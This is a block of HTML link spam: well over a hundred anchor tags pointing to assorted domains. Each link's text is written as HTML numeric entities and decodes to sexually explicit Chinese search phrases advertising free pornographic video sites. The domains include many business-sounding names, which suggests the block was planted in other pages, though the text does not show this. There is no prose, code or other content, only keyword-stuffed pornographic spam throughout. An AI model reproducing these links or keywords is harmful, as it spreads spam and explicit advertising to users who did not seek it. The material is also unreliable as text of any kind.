<a href="http://sxdf168.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://mwtkj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sz-shield.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://njzy88.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbzhan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://jiayican.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zjyinso.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://xwy119.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://alicehostel.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://winxigrice.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://belacn.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://ym869.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://0774k.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://krtln.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://xfa888.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://kin19.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://r707.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://php668.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://jcljr88.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://300dh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://house0561.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://nyorange.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://tyobr.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ielts123.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://sznjhs.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://flb8.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhhnw.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://lascarf.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0774k.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yldrc.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://byhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtechs.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://51lgjob.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxzfz.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://1so0769.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvhua12.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://t3f3.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://colourart.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://2jljl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://yiyism.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzposo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://changupzone.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://tiandaml.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mjlmy.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://guoqr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://yinpubao.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://titanmic.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hualiandz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://direxianlan.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jydey.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://ycguanggao.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://plugoes.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://stsbh.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://listrongwire.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://hezeming.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sujiyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://xhfxr.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://g6ib.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://laibang001.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://wsbshou.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://13hangfz.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://psxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
